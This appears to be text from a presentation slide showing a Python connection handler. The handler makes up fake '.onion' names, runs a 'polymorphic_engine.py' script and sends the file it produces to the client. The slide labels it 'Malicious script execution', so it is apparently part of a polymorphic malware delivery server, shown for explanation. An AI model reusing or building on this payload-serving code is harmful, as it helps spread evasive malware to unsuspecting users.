 def handle_connection1(connection, address, port):
    characters = string.ascii_lowercase + string.digits  # Alphanumeric characters
    random.seed(port)
    domain_name = ''.join(random.choice(characters) for _ in range(12))
    domain_name += ".onion"
    print(f"Connection established with {domain_name} from {address}, port {port}. Sending response.")
Domain name generation
    # Execute the Python script and get the file contents as a bytes object
    file_contents = execute_python_script1(port)
    # Send the file contents back to the client
    with open(str(file_contents),'rb') as f:
        arr=(f.read())
    connection.sendall(arr)
    # Close the connection
    connection.close()
    print(f"Connection with {domain_name} closed.")
def execute_python_script1(port):
    # Replace 'generatefile.py' with the actual name of your Python script to be executed
    print("about to execute ",port)
    result = subprocess.run(["python", "polymorphic_engine.py", str(port)], capture_output=True)
    print("result: ",str(result.stdout)[2:-5])
Malicious script execution
    # Return the stdout (output) of the executed Python script
    return str(result.stdout)[2:-5]